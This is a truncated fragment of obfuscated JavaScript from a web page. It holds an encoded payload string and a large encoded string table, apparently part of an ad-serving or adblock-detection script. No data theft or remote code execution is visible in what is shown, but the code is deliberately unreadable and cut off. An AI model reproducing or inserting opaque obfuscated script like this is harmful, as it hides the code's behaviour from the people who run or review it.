	<script type="text/javascript">window['ZpQw9XkLmN8c3vR3']='A3BYEDFXAjpTA3MiGjcMFnADVjBXHzRYBEE/[base64]/[base64]/AjcCC3xOESBBGThTU0o=';function _0x33f6(){const _0x12ff21=['CMvTB3zLsxrLBq','i2zMzG','jNy9mq','vhnJCG','Dgv4DenVBNrLBG','y3vWB3i','DxrYAwy','D2vIA2L0q29UBG','ywWTD2vIz2W','zxHWyw5Kzwrizq','yxvTBa','yNvTCeu','DNPPz3PHzW','Bw96rNvSBfnJCG','BgjHy2SGyw5Kia','l3zPzgvVl3nSAq','yM94vKW','zxH0','FcbJyw52yxmUzW','ywrIBg9JAY1Zzq','jMnIDgL0Bgu9','ywXe','Aw1Wsw1N','zw1WDhL2','tM90rwXLBwvUDa','zIb0ExbLiez1BG','CMHVDG','BI94AhrTBcT4Bq','AwrLCG','zxbZAq','uhnP','qvrfr09ssuvt','z2v0u3rHBMrbBa','ihjLywnOzwq','B3qGDhj1C3rLza','ignHChr1CMu','Bw92zvrPBwvYsq','zwnHCM9U','C3rHCNreveq','ru5usvrzx05pra','tMzY','ignVBNrPBNvLia','zgfZAhy','u2zY','jMj0Cd0','zgfYCG','psiYiIbZDhjVAW','Bg9VCgfYCM93CG','ohb4','ywrKvvjmvgvTCa','lZe7','yxv0B3rHzYb6BW','CgXHEq','z19Yzw5KzxjLCG','uMLNAhrgBg9VCG','Dxj0CMK','nxb4','ihDYB25Nihr5Ca','qvbqqLvoreXf','AwfUz2XL','ihnLy29Uzhm','BgXfCxvHBa','zw5LCIbPzIbWCG','y3rPDMuGEM9Uzq','zxrdB250zxH0ka','sw9WzG','DwHHCMW','zcKGpYbZzwXMlG','C3nPB24GCgfYyq','C2v4Da','tM90q3vWq2fW','Bg9HzgLUzYbPBG','BNn1yG','BNn1yNnLDgvXCq','B3DPBMC','BNzYqxjY','C2v0vgfNtMfTzq','ywrKtgvHzgLUzW','Dgf1','Bgf0zuzPBhrLCG','psbJyw52yxmUzW','igHWigrHDge6','DwfS','y2rUrg9TywLU','vw5PDMvYC2fSqq','DgLVBNmGB3iGyq','yM94DNi','icaGig91Dc53zq','yxzNu3bLzwrdvG','zxnRDg9WigLZia','BgvMDhjPz2H0CW','q2LYy2XLrg90','zgLUzYa','DxbSDxm','DgvTCgXHDgu','EMvY','ChjVDg90ExbL','DMv0AwnHie5LDq','re9nu1rssu5hxW','ChjPy2LUzW','B3DLzcbVBIbLBa','y3vKyxjYBa','rgn5','C3vZvxnLCKLUCa','ywr5igf0DgfJAa','y3jLyxrLt2jQzq','BgvMDgfYCM93','zNjHyZi1','vKftva','suzsqu1f','yMvYBM91','BMfWAwq','DhjHy2TvBMrLDa','AM1HDgG','qNjHy2TLDa','DhjHy2ToB3rwAq','Aw9NB24','BgzY','tM90tgvZC1rPBa','Aw52ywXPzcbKBW','Aw5PDgLHBcbYzq','we1mu2vYAwfSAq','AwnPB3vZu2nVCG','jMzTDd1IBNi','B2rPDG','C2LTzW','B24GCgfNzq','r3jLyxrLCKDYzq','u3LUDgf4igvYCG','zw5KrwXLBwvUDa','lIbtDgf0Dxm6ia','BNDUzwfY','CgXHDgzVCM0','BKX0DG','ywfJDxrL','zxjYB3i','yxr0ywnOswzYyq','DwjYy3K','Axb0lIbTB3zLia','BgfLBxb0Exy','Dhj5igjPzgrPBG','C2j4D28','zNbHCNrPBNq','y2rVDa','te9xrurFrvjs','mtGGnKW2ide4iG','tw9Yzsb0AgfUia','Aw50zxjHy3rPDG','CMvKDwnL','BNrHz2uGC2vLBG','CNnJCG','ywqGD2LSBcbIzq','CYbSAwTLihLVDq','BefYCG','DwHHCNi','C3vWzhn1yG','zg9LC1vbq29UDa','jcrSzw5NDgG','zMzSBgLN','ywXSyMfJA0LTyq','C3vWC3vW','C2vUzejLywnVBG','zsbJB25MAwC','zxHWAxjLCW','yw5NBxnKywu','ChjVCa','Dg9WzM9YAW','yNvPBgrwqvnuuG','BwfJCM9ZigHHCW','BNjbCNi','q2f0zwDVCNK','ignSAwnRihDPDa','z3jLC3nfDMvUDa','vgHLDge','iIWkicaGicaGia','DgLTzxnI','CMvWBgfJzq','DhLSzt0IBwfYzW','Aw50','yw5NBgvcyxi','Aw50zxjUywXtDq','y2LYBwLK','DgLSzgu','ywjFDgvZDa','u1qGwe1mrg9JDq','q2f5Bgv5CW','y29TCgXLDgvxCG','CM9VDfvsta','zgf0yurLC2nYAq','CMvUzgvYigzHBa','BwfYz2LUvg9W','yxrHz18','z2v0vMfSDwu','ue9eu0vrvuvoqW','tMvZDgvKr3jLyq','z0vS','y2LYrq','CxvLC3rLCq','CMf0Aw8','zgf0ys1VzMzZzq','jMnIzgvZy3jPCa','ywXSyMfJAW','B21qB2LUDa','vhjHy2TPBMDvuG','ignHChbPBMCGBG','seveifrp','C2HVD2LUzYbPBG','yxbWBhK','Dc1YyxrPBZOGmq','su5wquXjrf9bqW','Dg91y2HZDgfYDa','DgHLihDYB25Nia','z2v0vgLTzxPVBG','BNjPz2H0','rxH0zxjUywXtDq','t3zLCKjHCG','CMzSB29Y','w3HTBgrVBsbLCG','BgfUzW','BM9YBwfSAxPL','nu44tgm5ttj6rG','icaGicaGy29UCW','z2Xf','D3jHChbLCKrLCa','yxjHBwv0zxiGAa','rg93BKjYzxzL','BNrZq2XPy2SGAq','DxnLCKfNzw50ra','C2HVDYbUzxH0ia','DgLTzunw','C21HBgXZzxrTAq','zg93','Dg91y2HfBMq','Aw5tCgfJzq','mtyUntGWn0mXmq','y3jLzw4','C2vZC2LVBLn0yq','Dw5PDMvYC2fSqq','yM94reW','rgvSDge','zw5KC1DPDgG','C2LTzg90','zw1ouW','CMvLBJOG','jNb1pq','vhn0CM9R','Cgf1C2u','Eg9WBhvZ','yMXHy2TZCxvHCG','sw5ZDhj1y3rPBW','yxzNrgLZDgfUyW','C2HVD25bzhndBW','x25ZtwfW','rg93BLjPz2H0va','CM90yxrPB25mAq','CgXHBMnRAa','D2LKDgHpzK1PCW','zxjYB3jiyw5KBa','zxf1ywWGBxvZDa','EsbVDMvYBgf5','AxndAhjVBwvgBW','ywDYyxzL','zM9SBg93qwrKAq','icaGBgfUz3vHzW','DhjPz2DLCK9Uva','q29TCgfUAw9Uqq','C3vIC2v0zxfX','rgvJBcXLEhrLCG','Dw5HyMXLihrVia','AxnxAw5KB3Ddra','C3fZDxbZzxrLCq','BMX0CMK','su5vu0vFqvruuG','C2LNBwfM','Ag9VA3jPz2H0yq','DgLVBLrYywnRAq','z2fTBwe','CMvUzgvYAw5Nia','y2H1ywz2','AhaGywXYzwfKEq','ChjLC3nPB24','BMfWChjVEa','C2vZC2LVBKLK','wvbfx05preu','qKLmsvrjrvm','DcbOyxzLigeGDG','Aw50zxjJywW','ChjVz3jHBq','Axnby3rPB25bBa','zxHWyw5KzwrxAq','vgLTzw91Da','C2nYB2XSqMf0yW','zgLHBq','uM9WzG','Bg9WBhvZ','BwLUDxm','y29SB25L','zg5ZlxbYzwzLDa','C2XVDY0YzW','Awn5','r2nLzgLS','vuKIlfjVyM90BW','BxvSDgLTyxa','CNrYAwX0CMK','zwn0Aw9U','yM94rhi','C3vWmq','BM90BML2yW','zNjHC2W','qxjYB3C','lIbWCM9NCMvZCW','v0vex0vsuG','C2vHCMnO','DMLLD1vUzgv0zq','zhKGDg8GChvIBa','y3jLyxrPDMvwAq','C3fZDwjZzxrLCq','sNvRy3K','AxncB3q','vNnJCG','s29WzG','C2LTzq','C2TPCefK','zhjIA2fYB3C','i1TSAw5LoG','BM90','id0GBMv3ie9MzG','Axnty3jVBgXHyG','EvnLBgvJDg9Y','zwXLzNq','zxjYB3iGz2v0Da','Aw52ywXPzcbMyq','zNjHz21LBNq','CMvTB3zLu3rHDa','CMvJDa','yxr0ywnOqw5JAa','C2nYB2XSsgvPzW','ChjVy2vZC2LUzW','q0Xjru5uvue','C3bSAwnL','rxHLy3v0ywjSzq','BM90BML2yq','revwsunfvue','D2fYBG','CgXHDgzVCM1wzq','EciGAgvPz2H0pq','zgvIDwC','CNjVD3m','DwnPCMm','DhjHBNnMB3jT','ChvIq2XPy2Tjza','su9JEq','Aw5PDfn0B3jHzW','quWGsfrntcaODa','AxnuCNvZDgvK','CgvJDfjHDgLV','yM94vNi','phnWyw4GAwq9iG','vMrHC2G','BhqUANm','y2GGkguPihT9cG','icaGAwyGkgDSkq','B3rPBwvZ','EgL0','y2LYzM5PBNq','zsiGC3rYB2TLlq','Ahn0CM9R','vfjbtLnbq1rjtW','Eg9KB3q','C2HVD0fKq2XPyW','zgfSzxrO','vfjbq0TfuI1LCG','ywrfEhbHBMqGzW','BKXLzNrHCNjVDW','C2rVDgu','vgHPBLnWywnL','ywn0AxzHDguGCW','B2jZzxj2zxi','rvjs','zgvTChr5DG','zI5UyxzPz2f0BW','ig9Uig92zxjSyq','ttiXide1tde1ia','u21HBgXtCxvHCG','zM9UDfnPEMu','AhjVDwDOvvjmva','vgHPy2TtCgfJzq','CgXLyxnLv2fPDa','Bg9JA2vKoG','ignVBxbSzxrL','zwvK','Ee1HChbPBMC','vg91y2GGBw92zq','sMf2yvnJCMLWDa','y29Kzq','Dci+q2XVC2uGyq','y3vWy2fW','CNvUqxv0B1rHzW','ChjVzMfSyxi','C3nTAwXL','lwnVBg9YoNrYyq','BgfZDenSAwnRva','Bg9JyxrPB24','DgLTzxm','zgv0zwn0B3iGCW','CgX1C2fJAxi','z29WzG','qxvTBa','z2WUz2v0ugfYyq','B3zLqMf0y2G','DMvSBgLW','uMLNAhreB3DUva','uMLNAhreB3DUvG','yNnVBgHZDwi','zw5HyMXLqwrItq','DMLKzw9dDxn0BW','B3jPz29M','zgL2AwrLB250Aq','Aw5jzNjHBwu','twzY','t2zY','t3zLCKjYywnRzq','y2vPBa','C2vYAwfSAxPLva','y2LYy2XLzgrHCW','CcbIzwLUzYbJDq','qLjfquTnqvHbra','mtzWEa','B2r5pG','DgvKisb1C2uGCW','BNvTC3a','B2XS','tNnJCG','zg8Gy2fSBgjHyW','B2XJAxi','yNnJCG','Aw5PDcbPBNrLCG','DeXVy2f0B3i','tgfUzW','re9dvu1ftLrFtG','EhvWBhvZ','Axb0Aw9U','B3j2','Bg9ZzwqGy2HHCG','x3n0yxrL','BwLUAw1PEMu','swnVBG','B24GChjVDMLKzq','BNn1y2nLCq','DhjPzxmGAxmGBG','y2fWy3vW','tM8Gzgf0ysbHBa','Cg9PBNrLCG','u3f1yxjLvw5PBW','Axnty3jVBgXLza','qxjPBMC','wM9WzG','C2HVDYbZyw5KyG','BwvUDa','Bd0IBM9Uzsi+cG','rg91yMXLvMvYDa','u3rYAw5N','y2XLyxiGzNvSBa','BNbY','zgPJEq','D2vIA2L0qM94ra','CMLNAhrZCxvPzW','zhPPz3jHCNi','y3vZDg9TigLWCa','CM1VDxn0','tM9UtgLUzwfYqW','x19et01iyw5KBa','pcfet0nuwvbfia','CgfYyw1LDgvYia','CgfJzq','qwrtExn0zw0','ihn0CM9Rzs1SAq','y2TuCMfJzq','rvjftKnfx05pra','BgfIBguGzM9Yia','icaGsxqGBg9VAW','zwn0B3iGBgLZDa','y3qTy2XPy2S','nZaWndeYzLzisuXy','lY91C3jWDwj0CG','ChjVzMXPBMu','Aw5NignSAwvUDa','rM9YqwXS','CgX1C2u','Dg9Wy2LY','ywLUsgvHzgXLCW','zw5LCIb0BYbLDG','B3qGCMvHy2HLza','zM9Yy2vFCMvZAq','DxrKB3q','BNzYDhjPzq','Aw5MAw4','jMn6Awq9','y2fYB24','z2uOB3v0ktSkia','DMfSDwu','CIbOyxmGDgHLia','BNn1Ca','yNjLDMu','mtmUotmWnLyXmW','DhjHBNnPDgLVBG','tuvovf9fuLi','sw50zxjHy3rPDG','zNvSBhKSihnOBW','zgzPC2H0','y3jLyxrPDMvuEq','Bw9KAwz5qM9KEq','Dg91y2HTB3zL','vfjbreu','igXLC3mGDgHHBG','y3DPBNq','Bwf4vg91y2HqBW','BgvN','y2XLyxiGyw55ia','C3rHCNrqCMvMAq','z3rYC2LT','z2WUvKvore9skq','B21Tzw50','yMLNB3bSDxm','BwLUDxnK','CM93C2LUz1rVCa','tM90tgvZC1nSyq','CNn0AxrPywW6ia','Aw1WCMvZC2vK','BxbSyxrLCW','v29WzG','C2nYzwvU','oIbPBG','i2eWytbMzG','z2H0vMvJDg9Y','Aw1Hz2vFDxjS','Cw9WzG','BhzUrq','vgLSzgvuAwXKzq','yMXLza','DgvTlhn5C3rLBq','zgHHCMW','vxbHCNjVDW','vxbZAq','qvnuihjLC3bVBG','ywrtBg90swq','BMn1CNjLBMn5ia','yMnVBMC','x19WCM90B19F','zsb0Aw1LigLZ','C3vJy2n1CMX5zq','BNvTt2zty3jVBa','tM9bza','x2LUyW','C2HVCNrTAwq','vNzKyxnO','CNbWB2XPBNq','ywXWAge','Bw9IAwXLig5Via','CMjYywnR','z2v0u3rHDgu','igvYCM9Yv2L0Aa','q2LYy2XLvgLTzq','tKfnrvnqqunfxW','i3rLEhq','C2v0u3rHDgu','CMf0Aw9U','BgfYCNnPBq','y2fWCW','zsGZnJbKzwCPoW','BNbVBgLUDa','yw5NBxnKywm','icaGicaGih0kia','zYb0ExbLlIbTyq','CNjHCNi','ihrV','DhrYAwj1Dgvezq','we1msfruua','vvrgltG','BwfSDgvZzq','Aw5SAw5LlwjSBW','C2nYzwvUq2fUDG','vMzY','yM94DKW','v1jptKDFre9dvq','BMvHCMHR','ihrOzsbMB2XSBW','ihrYywnRzwq','CJOG','BgvZC2D0CG','yM93DgLL','jNrZpq','BMD0CG','ig1ZicG0mdGP','B25oB3rfEgvJDq','zNjHyZe1','su5ervHFu0LArq','BhjHCNi','CMLUz10','CMLKoYbHC3bLyW','z2vZy2m','Aw5WywDLy2XVCW','C2vUDa','BgXPBMCGB2jZzq','oIb0CNKGywX0ia','Aw5NigrVy3vTzq','Bwf4lxDPzhrOoG','Aw5JyxjL','zMXHDa','CgXHEwvYq29SBa','BM9VCgvUzxiSBG','iJiWChGIihzPzq','wMzY','B3b0Aw9UCW','BgvZz2vZ','uvvpva','ywr2zxj0AxnLCG','zxf2CgfYC2W','ywWGEM9UzsbHBa','CMfJDxrL','C3rHDhvZq29Kzq','iezYzwvmDw5JAa','BwLZC2nSAwnR','y2LYy2XLyxjYBW','tM90vMvYDgLJyq','CMvUzgvYug9Ztq','Dwn5','BNnJzq','CMfYCNnPBq','AxngAw5PDgu','C21PBgu','CMvZzw50','AwzY','ywr5ihbYzxnLBG','ExbLia','CMLNAhrHCNjVDW','CMvTywLUAw5Nqq','yM94vLi','C3vWrq','BefJDxrL','CMvUzgvYzxi','BfrPBgrL','zMLUzcbHC3nVyW','sw50','Awf0zwqGDMvYAq','B2rK','ignSAwnRoIbJyq','C3vWAhnVBa','Bgf0zq','y2HWDG','DgLVBMfSv3jHCa','yM94Aeq','yM94yM94','DxjSns5WAha','zM9YBsKGFhWGiG','mZzWEa','BYbPBM5LCIbSAq','BhnPBq','BgLRzwqGEM9Uzq','C2nf','ignVBMzPzY4Gyq','CgXHDgvpyMPZ','Dg9WlxjPz2H0','AefYCG','Aw4TCgfNzs1TAq','C291CMnLx3PVBG','BM9UtgLUzwfYqq','uKvorevsrvi','DM5ZDxa','mtjWEa','jMfNz3i9','B2nPCG','qw1Hy3i','ywrjza','tM90rxf1ywXuAq','y2X1yNm','qMvYBM91BgXPCW','zw5KqMvHy29U','zgv0zwn0Aw9U','qwq6','y29SDw1U','B2HT','qwrwzxjPzMLJyq','y2XPy2SGB24GAq','zwqGmJa0lIboBW','CMvQzwn0','tM90ihn1ChbVCG','zwzVCMuGyw4Gzq','rxjYB3i','ndb2Aa','t3bLBKn1CMX5uq','Aw5Zzxq','Bg9HzcbSAwiGBW','vMvYAwzPy2f0Aq','BgvZzg90BW','BwXJCa','swnVBKnSAwnRCW','DhrPBMDZoG','Bwf0Aw9UigDSBW','Dcb0ExbLicC','BMzPzZO','BgLUzwfY','otaL','j0fYAwfSjYWGCW','uKXuzw1WBgf0zq','CgL0y2HMB3jR','BgfZDfn1y2nLCW','BfnXDwfYzq','BgLJEq','zw50Axr5twfW','r2n5','q0vtu19fuLi','yMfSCYbMB3vUza','t05FtK9erq','CNrfBNrPDhKSzq','B2nVBcbOB29Ria','qMfYD2vK','CMfYCMm','C3vIC2v0BMvXCq','yNvTCa','B3zLvgLTzq','C3DbCNi','swnPCMm','CI1WB3mTzgvZAW','C2fUzgjVEgvKra','y2XPy2SGCgfYyq','DhjHzgu','zgLZywjSzunVDq','CgXHEwLUzYbWBa','CxbYAw1L','yw5NEMfYCG','DMfZDfzLCNnPBW','ugHP','zxf1Axy','rwfJDxrL','C3nJBgLJAW','yNnLDcXUB3rHDa','su5urvjtveLusq','B250zw50psjUBW','vvjmvgvTCgXHDa','AwfJDxrL','y3rVCKjHCG','Aw50zwDLCNm','DMvYyMfY','Bxn0Cg9Z','C3vIC3vW','oWOGicaGicaGia','ihnRAxbWzwq6ia','pJXOzwfKpJXTzq','qw5HBhLZAxnszq','BgfZDeLUzgv4tW','B3jZBg9Wzq','BNbHCNq','AxnPBNm','DxbOyxjWB29UCG','rMLSBgvKvMvYEq','rg91yMXLvxbeBW','BNrHDgLVBG','BNDbCNi','BMfW','qwr2zxj0AxnLCG','BM8GAw52zw50BW','CgXHExnPBMXPBG','vgvTCgXHDgu','sw1WBgLLCW','zwvU','uKjHCNi','Aw1WBgvTzw50yq','CMDIysGWlcaWla','y2LY','zg93BMfYCM93','jNbIBgn6pq','igz1BgWGyM9KEq','CgfYC2voB2rLva','BgvZC2vXz3rY','uJD2mur5m1aWqG','C29S','ywrJyxnOlwXPyG','rxbZAwXVBG','AY5JB20VDxqVAa','EhzLzq','CM9VDevYCM9Yvq','B21Py3jVBG','ru5usvrzx1jfrG','CMDIkdi1nsWGmG','yxr0ywnOigHZiq','BgjYA2u','Axr5oMHPzgrLBG','CgfYzw50rwXLBq','zfbVzhm','igXVywrLzcbVBG','BNn1ChnLDgvXCq','B2HIyxi','yM94DG','EhnJCG','tgvMDfjPz2H0vG','shvTCevXDwfS','BureB3q','tM9cCMvHAW','y2HTB2q','yNnPBwu','C2H5','vefurq','CgfKu3rHCNq','BIb1CgrHDgvKlG','vg9VBhmGuhjVDa','lJG0ndeZide0lG','CMvUzgvYqwz0zq','z2vZzg90B2W','y2XPzw50wa','BwLUAw1PEMuGzW','ChnJCG','yMfUBMvY','mc4Zkq','BwfUzgf0B3j5ia','DNn1yM5L','uNjPz2H0yxjYBW','vgHLig1LDgHVza','BgLJA1rOCM91zW','nZa4nsaXnY42ma','y3jVCZOG','A2v5CW','C3LZDgvT','y3vYCMvUDevSzq','CgfYywXSzwW','BNvTzxjV','zwn5','u1rptsaODhLWzq','BgjYywnL','B2zMC2v0vg9Wia','BgfZDeLUzgv4','zxj0Eq','DhLWzq','Ad0ImIiGC3rYBW','BwvUDfr5Cgu','CgfYC2LUz09WDa','D2LUzg93t3bLBG','A2fWCgf2','ywWGAg9ZDcWGCG','y29UDgfPBNnuzq','zxi8l2GYpGOGia','C3fJyxbZ','zw50zwq','CMvZB2X2zvvsta','yw1W','DgL0Bgu','DwrOyxi','yxjNAw46ida7iG','w1WTxc4WltK','suzYyw1LuMvZBW','t3zLCKjYywnL','Aw5PDcbHDgfNia','y2XLyxjvuKXuzq','zgvZy3jPChrPBW','zgvUAwvK','y2fWCgLUz01PBG','ywLSzwq6ihrYEq','Dxi9','yxr0ywnOtgLZDa','C29YDa','zhKGyxr0ywnOzq','CM93','C3fJDxa','jNn0B3jLDxjSpq','yM90Dg9T','C210zq','ywjJzgvMz2GWmq','lJaZntKXidGUoq','CMvTB3zLq2HPBa','jNf1B3q7','BgHHCNvS','B3jLzMvYCMvY','BMXLCq','zgvMAw5L','lcbTywnYB3m6ia','BwLUsgvPz2H0','z2v0igLUAxrPyq','yMLNB2rVDa','igLU','q29UAw50','CMDLDenSAwnR','ksa6igDSlMDLDa','A2XTBM9WCxjZDa','iJS8l3nJCMLWDa','CMvXDwvZDcbLCG','C2TPCcbNAxzLBG','t21Hy3i','tgvMDfrLzq','yxjYyxLtDhjPyW','psjYB3vUzciVpG','Aw9Uihn0yxrL','qw9NB24','D2vIA2L0rNvSBa','ywDNCMvZC2L2Aq','AxrJAcb0BYbHza','pIbTDxn0igjLia','CMrJyq','AgvUignSAwnRAq','C2vJDa','B2rLihbHCMfTzq','z3zLCNrUzxfX','vu5jvKvsu0fmqq','yNbYAw1L','zgL2B254','Aw5PDcbHzgnHCW','Cu5HBwu','BgfYCMzZ','zMXLEc1ZDgfYDa','jMLWCd0X','zgf0ys1PBxaTBa','C29MDgn5','zxbHCG','CMjHCNi','DgfNvMvYC2LVBG','yMfJA3nPBq','y2LYy2XLzfi','tM9UqNjLywTPBG','ig9UihbHz2u','CMvZC2LVBG','BgfUz3vHz2vZ','BMDtDgf0Dxm','qMfJA3nSyxnO','CMvHzhLtDgf0zq','jMzTDd1ZDxy1','y3jLyxrLrg9JDq','igfMDgvYici9iG','zM9YA3y','BwHV','zxbZAxy','CMfLBxb0Exy','rg93BLrLzq','AgTZzwfYB3C','qvbjrLjbtuvxtW','B3rPBwvZyxm','suPSAwC','zMXLEerPCMvJDa','CgX1C2rV','C3bHCG','psb1BMrLzMLUzq','tg9Uz2XLzNrHCG','Dw90kciPiq','CM5PBMDDcq','qvjbq1rfuL9fuG','DgLVBIbZy3jPCa','zsaTpIbMywXZzq','yxnJCG','mY4XntGZocaXmW','CgvYu2LNBMfS','ywrjra','Bw9IAwXL','q2XPy2TuCMfJAW','yMfJA2DYB3vUza','nZyGoc44nZC4oa','yxrNxW','zvzLy3rVCG','z2v0t3DUuhjVCa','u2nHCM9U','rMzY','z3nPBq','DtiWm0yTxhuYma','ywrZq2fWCgLUzW','BMv4DfDYyxbWzq','yxrLCG','ihrOyxqGyMXVyW','qurdt1vova','BMDLCq','CI5WBgf0zM9YBq','DM5ZDwi','Bg9HzcbZyw5KyG','ywrIBg9JAYbZzq','rwnHCM9U','y29UDgvUDfDPBG','B3jKzG','ywCGD2L0AcbJBW','EM9UzuLK','vxbWzxjsAwDODa','DhjPz2DLCMLUzW','y29WCM9K','ywXLzNn5Bq','y3jHCNi','ru5ervjfuL9xrq','Bg9JA2vK','rxH0zw5ZAw9UCW','zxnRDg9W','ltaUmZfLBq','Bg1VDxn0ywnOzq','ChbLCNm','tgXLzNrHCNjVDW','zw1PyM9SzcWGqq','mJaWmc9ZDMCIia','zguGDhLWzsa','kdeWmcuP','BMvZAw0','EhjHCNi','isbtDgf0Dxm6ia','qMvOyxzPB3iGyq','DwLSzcbKzxrLyW','Aw5PDgLHBcbMzq','CNnLza','C3rLBNrxB3jRzq','jNbVC2L0Aw9Upq','zg9WzG','zMX0BNm','Aw1WigzHAwXLza','CMvUzgvYAw5Ntq','yxr0ywnOigrLDa','zxbHCNnS','qMf0y2G','tejbq0SGDhLWzq','ig1HEwjLig5VDa','qKDmksa6igDSlG','igfMDgvYigf0Da','BMD0','z2XLCMLNAhq','BM90vMLLD2fIBa','y2LYyW','C2vbCNi','uKfusu9o','DhjVA2uTD2LKDa','C2HVDW','zgvSyxK','rxrH','CMXHEq','Aw5UzxjxAwr0Aa','yNnLBwK','D2L0Acb6sw5Kzq','t2jZzxj2zxi','y29UBMvJDgvKqW','y292zxi','y2fUy2vSqNvIyG','zgLZCgf0y2HfDG','Aw5LAM9PBJ0ICG','DcbPCYbUB3qGDa','u2XHBNrfCxvHBa','CMv3Aw5K','y2XLyxjwAwrLBW','CgLJCW','zNrLCIbKB2n0Eq','vKvssuzjq0fusq','D2L0y2GGDg8Gyq','yxzNvgLTzunw','C2v0Bw4','sw52ywXPzcbYzq','BNnJy3vL','Dg91y2HJyw5Jzq','zw1Hy3i','igv4Axq','AxnPBKu','CMfYCMjMCW','D2vIr0Xwzw5KBW','Ag9VA2XLzNrHCG','CMfUz2XL','AxvYBa','C3DHCMHR','z2v0tMv4DefKCW','BgvfCxvHBa','zsbTzwrPysbMAq','pg1LDgeGBMfTzq','BNzPCM9UBwvUDa','B2vSAwC','otCYovnKu1vOra','AxndyxbWzwq','sg9YAxPVBNrHBa','y3vYCMvUDe5ttq','AwLPBNq','Aw5N','ywrKzwroB2rLCW','CMvZB2X2zufKCW','AxnPBMrVDa','kw1Zig1PBMLTDq','BgvMDa','AxntDg9YywDLra','y2fUy2vSzwqG4Oct','Dw5ZB2XKigLUDG','tgfWBgfJzxrYzG','y2vZCW','BgHIBgS','CYKGjW','CM1PBMvK','mca0ChGGohb4ia','Aw5UzxjuzxH0','B25qyxjHBwv0zq','uMLNAhruCMLHBG','swDYyxzL','DcbHzcb0BYbUzq','rMfPBgvKihrVia','DMfZDc1JBgLLBG','igr1zsb0BYbHCa','DxrPBgrL','ug9PBMnHCMvWBa','Dg9Zyq','yxjNDw1LBNqGBq','z2v0u2vZAw9UuG','mJbWEa','EwzY','CNrPBwvZ','yM94DgLTzxm','AhrTBfjLC291CG','yM9YzgvYuMfKAq','u3vJy2vLzhm','AgLKzgvU','tgvMDefYCM93uG','Axn0zw5LCNm','DgvYia','qMfUBMvY','t3zLCMXHEq','DxnLq2fWDhvYzq','lxvPlejSAw5Rtq','vxbfCxvPBgLICG','Bg93lxnJCMLWDa','BMnPzxm','BgvdBgLJA0XPCW','AwzYyw1LigrLDa','AxnmB2fKzwrbCW','ywqGywz0zxiG','CgHP','DwXJB3jU','nhb4ihnVBgLKia','zxjYB3jvuKXuzq','lJm5ndK4qZKUmW','uMLNAhruzwvwzq','q3vW','Dg9YlNvZzxjbzW','C210zxm','CI51C2vYqwDLBG','DxjLoIbJywXSAq','zg9TywLUigfUza','y2TpBKLUDgvYCW','nJu2osa2lJm0mW','l3zPzgvVl3nLBa','ihbHDgG','uMv2zxjZzvvWrq','u1Lovefyx0vsuG','C3fZDxbL','y3jLyxrLq29TBq','t2n5','tNrPBgrL','CMvN','zxfX','zxnZAw9U','CMvZC2LVBIbNAq','vvjm','igz1BMn0Aw9Uyq','zhjJCM9W','CMvWBgfJzurHDa','lJq3mJmGnc40nq','DMfYCMHV','ywDLx18','yM5VDa','C3vWmG','tgvMDfvWrg93BG','idKIihn0CM9Rzq','BMzY','Ehv0CMK','y3nZlMfUB21HBa','BwfWC3rV','y3vYCLnJCM9SBa','oWOGicaGicb0CG','ywvSAwC','yw5KyM94ihDHCG','B3GGCMvZDhjPyW','Dw5PCxvLrMLUzW','y2XLyxiUy29T','yxj5','zgvZy3jPChrVCG','DhjPyw5NBgvYAq','BNnJCG','BgXJB3jUzxi','jNb1yL92ywX1zq','yw9NB24','uhjPBwu','ChjVDMLKzwqSia','w3HTBgrVBsa','yxr0ywnOrNvSBa','BgvZCYb0AgfUia','igzVBgqGCgvYyW','sNnJCG','CgHVBMu','B2fJDxrL','AhaGzgf0ytO','C3nPB24UihvYBa','Aw5MAw50Awu','tM90uhjLy2vKzq','BevXDwfS','B2fK','AwDNzxjPBMCGDW','z1nWywnL','AxrPBgrL','CYbHBgXVDY1WBW','CM9YxqK','z2DN','zhnJEq','zMfSBgjHy2S','sw9NB24','BgvMDgfYCM93Da','tM9UtgLUzwfY','Dg9Lyq','jNjIzd0X','tKrpuL9xrujhta','ntK2ide0lJi5mW','C2nUrq','Bg9HzgLUzYbZDq','q29Uz3j1zw50','tM8GywrwzxjPzG','DxvHCNi','DMLUz1rLBxbSyq','Dw5KiI8+cJXWyq','re9nu3rYAw5Nia','lwfWCgXLlxn5CW','y2HHCMfJDgvYCW','tgvHCM4GBw9Yzq','i2nKyxrHlxnLyW','BM9VCgvUzxiGBG','zwn0B3jcyxi','u2LNBwe','uKvh','iNjVDw5KiI8+cG','zwrPysbMAwXLia','y29TCgfUAw9Uqq','C3vIzg90','A2n5','BM90Aw52yG','AgfUzgXLCG','CYaNsgvHzgXLCW','ignVBNn0igDSia','DxjS','jMzTDd12yxn0','zMLSDgvYvxjSva','BgfNCMfU','BI9QyxzHC2nYAq','yNjVD3nLCG','DgfIC3DHCa','zMv0y2HLCG','zxiOz2WUuKvora','y3vLC2m','vwjYzxzL','mJe0nZq4mZy0mG','yxv0Ag9YAxr5','z29Vz2XLigzYAq','AwfUz2XLqMfY','z2HvuKXuzw1WBa','sNnLCMn5','zwqUigfKyIbWCG','DgvZDa','lcbPC0n1C3rVBq','C2vZC2LVBKXLBG','yM94u2L6Aw5N','y3vYBhLLCxn1yW','zMn5','BM8TCMvMzxjYzq','z2XLrxf1ywW','ywnRAw5N','qNnJCG','Bwf4sgvPz2H0','q2nPCMm','CNvUqMfUBMvY','BMqIlZ4kpc9ZDG','CgvYCa','AxndrfbezxrLyW','BNrYAwfUz2XLCG','iNDLyMDSiIKGFa','zgv0zwn0zwqUia','DMvUig1Hy3jVCW','Axb0','zxjTAw5LzeLTCa','C3vIC2v0BMvX','zxf1ywXZ','EMvLDhjM','AxntDgf0zvbYzq','tM8Gq2XPy2T0Aa','DgGGzd0Itte5lG','yxnZoG','zw1ZCa','Aw5PDcbHDxrVDa','yMLNC3fJDxa','yMvWC2K','yM5L','zgvIDwDFCMvUza','tM8GyxnZB2nPyq','u0LArv9fuLi','zM5VzG','C3DHCNi','sgvHzgvY','C3rHDgLJuMvZBW','ywXfBNrPDhLezq','ChjVBxb0','qwXWAge','CYbOyxmGDgHLia','zhrYAwy','CNnXDw8','BhrSyxjY','CM93CW','uxvVDgu','BNbYzwm','y3nJCG','ihDPDgGGyMWGzq','AeLWCa','ysbozxvLiIXbCG','iIeH','lwXPA2u','p3i9','nIa5lJm1mZqGmq','z3jHBa','BhvYzhnOyxi','we1m','sw52ywXPzcbJAa','mdaVC3zN','yM94sa','CMvTB3zL','yMzY','r0PJEq','vgHYB3vNAfvsta','tg9Uz2XLzN